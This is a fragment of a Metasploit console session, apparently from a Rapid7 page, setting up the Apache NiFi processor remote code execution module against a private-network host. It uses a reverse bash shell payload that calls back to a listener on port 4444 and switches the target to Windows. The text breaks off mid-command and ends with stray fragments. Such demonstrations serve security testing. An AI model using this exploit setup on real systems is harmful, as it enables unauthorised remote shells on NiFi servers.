 ssh
RHOSTS 172.16.60.133 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /nifi-api yes The base path
USERNAME no Username to authenticate with
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.16.60.208 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Unix (In-Memory)
msf6 exploit(multi/http/apache_nifi_processor_rce) > show targets
Exploit targets:
Id Name
-- ----
0 Unix (In-Memory)
1 Windows (In-Memory)
msf6 exploit(multi/http/apache_nifi_processor_rce) > set target 1
target => 1
msf6 exploit(multi/http/apache_nifi_processor_rce) > chec
18 RAPID7